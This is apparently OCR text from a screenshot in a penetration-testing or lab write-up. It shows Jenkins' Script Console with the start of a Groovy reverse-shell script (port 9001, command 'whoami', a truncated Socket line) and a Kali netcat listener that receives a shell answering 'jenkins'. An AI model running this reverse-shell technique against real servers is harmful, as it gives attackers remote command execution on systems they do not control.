 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics.
Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is
harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and
hudson.model.* are pre-imported.
1 String host="";
2 int port=9001;
3 String cmd="whoami";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=
Run
(mithlonde kali)-[~]
$ rlwrap nc -nlvp 9001
listening on [any] 9001 ...
connect to [] from (UNKNOWN) [10.10.0.11] 58266
jenkins